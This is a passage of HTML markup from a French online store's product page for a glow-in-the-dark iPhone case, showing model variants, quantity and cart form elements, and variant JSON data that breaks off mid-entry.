            value="43507743588595"
          >iphone14 Pro max - €7,90</option><option
            
            
            value="43507743621363"
          >iphone 14 Plus - €7,90</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24464533881156__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24464533881156__main">
                      Quantité
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                          >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                    </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24464533881156__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Réduire la quantité de Coque iPhone phosphorescente Ciel Nuage</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24464533881156__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24464533881156__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Augmenter la quantité de Coque iPhone phosphorescente Ciel Nuage</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24464533881156__main,
  #SectionAtcBtn-template--24464533881156__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--24464533881156__main {
      --color-button: 242, 142, 35;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24464533881156__main"
      class="product-form main-product-form"
      data-section="template--24464533881156__main"
      data-options="Modèle"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24464533881156__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24464533881156__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43507742867699"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24464533881156__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7898048725235" /><input type="hidden" name="section-id" value="template--24464533881156__main" /></form></product-form><link href="//deco-spatiale.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411738459216" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43507742867699"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//deco-spatiale.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861738459217" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24464533881156__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--24464533881156__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24464533881156__main"
                        src="//deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&width=500"
                        alt="Coque iPhone phosphorescente Ciel Nuage"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Coque iPhone phosphorescente Ciel Nuage
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24464533881156__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        €7,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        €7,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-background-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Économisez </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24464533881156__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24464533881156__main"
                          data-url="/products/coque-de-telephone-phosphorescent-pour-iphone"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='iphone 7'
                                      data-options='iphone 7'
                                      
                                        selected
                                      
                                      
                                    >
                                      iphone 7
                                    </option>
                                  
                                    <option
                                      value='iphone 8'
                                      data-options='iphone 8'
                                      
                                      
                                    >
                                      iphone 8
                                    </option>
                                  
                                    <option
                                      value='iphone 7 Plus'
                                      data-options='iphone 7 Plus'
                                      
                                      
                                    >
                                      iphone 7 Plus
                                    </option>
                                  
                                    <option
                                      value='iphone 8 Plus'
                                      data-options='iphone 8 Plus'
                                      
                                      
                                    >
                                      iphone 8 Plus
                                    </option>
                                  
                                    <option
                                      value='iphone X'
                                      data-options='iphone X'
                                      
                                      
                                    >
                                      iphone X
                                    </option>
                                  
                                    <option
                                      value='iphone XS'
                                      data-options='iphone XS'
                                      
                                      
                                    >
                                      iphone XS
                                    </option>
                                  
                                    <option
                                      value='iphone XS MAX'
                                      data-options='iphone XS MAX'
                                      
                                      
                                    >
                                      iphone XS MAX
                                    </option>
                                  
                                    <option
                                      value='iphone XR'
                                      data-options='iphone XR'
                                      
                                      
                                    >
                                      iphone XR
                                    </option>
                                  
                                    <option
                                      value='iPhone 11'
                                      data-options='iPhone 11'
                                      
                                      
                                    >
                                      iPhone 11
                                    </option>
                                  
                                    <option
                                      value='iPhone 11 Pro'
                                      data-options='iPhone 11 Pro'
                                      
                                      
                                    >
                                      iPhone 11 Pro
                                    </option>
                                  
                                    <option
                                      value='iPhone 11Pro MAX'
                                      data-options='iPhone 11Pro MAX'
                                      
                                      
                                    >
                                      iPhone 11Pro MAX
                                    </option>
                                  
                                    <option
                                      value='iPhone SE 2020'
                                      data-options='iPhone SE 2020'
                                      
                                      
                                    >
                                      iPhone SE 2020
                                    </option>
                                  
                                    <option
                                      value='iPhone 12'
                                      data-options='iPhone 12'
                                      
                                      
                                    >
                                      iPhone 12
                                    </option>
                                  
                                    <option
                                      value='iPhone 12 Pro'
                                      data-options='iPhone 12 Pro'
                                      
                                      
                                    >
                                      iPhone 12 Pro
                                    </option>
                                  
                                    <option
                                      value='iPhone12 mini'
                                      data-options='iPhone12 mini'
                                      
                                      
                                    >
                                      iPhone12 mini
                                    </option>
                                  
                                    <option
                                      value='iPhone12 Pro Max'
                                      data-options='iPhone12 Pro Max'
                                      
                                      
                                    >
                                      iPhone12 Pro Max
                                    </option>
                                  
                                    <option
                                      value='iPhone 13'
                                      data-options='iPhone 13'
                                      
                                      
                                    >
                                      iPhone 13
                                    </option>
                                  
                                    <option
                                      value='iPhone 13 mini'
                                      data-options='iPhone 13 mini'
                                      
                                      
                                    >
                                      iPhone 13 mini
                                    </option>
                                  
                                    <option
                                      value='iPhone 13pro Max'
                                      data-options='iPhone 13pro Max'
                                      
                                      
                                    >
                                      iPhone 13pro Max
                                    </option>
                                  
                                    <option
                                      value='iPhone 13 Pro'
                                      data-options='iPhone 13 Pro'
                                      
                                      
                                    >
                                      iPhone 13 Pro
                                    </option>
                                  
                                    <option
                                      value='iphone 14'
                                      data-options='iphone 14'
                                      
                                      
                                    >
                                      iphone 14
                                    </option>
                                  
                                    <option
                                      value='iphone 14 pro'
                                      data-options='iphone 14 pro'
                                      
                                      
                                    >
                                      iphone 14 pro
                                    </option>
                                  
                                    <option
                                      value='iphone14 Pro max'
                                      data-options='iphone14 Pro max'
                                      
                                      
                                    >
                                      iphone14 Pro max
                                    </option>
                                  
                                    <option
                                      value='iphone 14 Plus'
                                      data-options='iphone 14 Plus'
                                      
                                      
                                    >
                                      iphone 14 Plus
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":43507742867699,"title":"iphone 7","option1":"iphone 7","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone 7","public_title":"iphone 7","options":["iphone 7"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507742900467,"title":"iphone 8","option1":"iphone 8","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-2","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone 8","public_title":"iphone 8","options":["iphone 8"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507742933235,"title":"iphone 7 Plus","option1":"iphone 7 Plus","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-3","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone 7 Plus","public_title":"iphone 7 Plus","options":["iphone 7 Plus"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507742966003,"title":"iphone 8 Plus","option1":"iphone 8 Plus","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-4","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone 8 Plus","public_title":"iphone 8 Plus","options":["iphone 8 Plus"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507742998771,"title":"iphone X","option1":"iphone X","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-5","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone X","public_title":"iphone X","options":["iphone X"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743031539,"title":"iphone XS","option1":"iphone XS","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-6","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone XS","public_title":"iphone XS","options":["iphone XS"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743064307,"title":"iphone XS MAX","option1":"iphone XS MAX","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-7","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone XS MAX","public_title":"iphone XS MAX","options":["iphone XS MAX"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743097075,"title":"iphone XR","option1":"iphone XR","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-8","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone XR","public_title":"iphone XR","options":["iphone XR"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743129843,"title":"iPhone 11","option1":"iPhone 11","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-9","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone 11","public_title":"iPhone 11","options":["iPhone 11"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743162611,"title":"iPhone 11 Pro","option1":"iPhone 11 Pro","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-10","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone 11 Pro","public_title":"iPhone 11 Pro","options":["iPhone 11 Pro"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743195379,"title":"iPhone 11Pro MAX","option1":"iPhone 11Pro MAX","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-11","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone 11Pro MAX","public_title":"iPhone 11Pro MAX","options":["iPhone 11Pro MAX"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743228147,"title":"iPhone SE 2020","option1":"iPhone SE 2020","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-12","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone SE 2020","public_title":"iPhone SE 2020","options":["iPhone SE 2020"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743260915,"title":"iPhone 12","option1":"iPhone 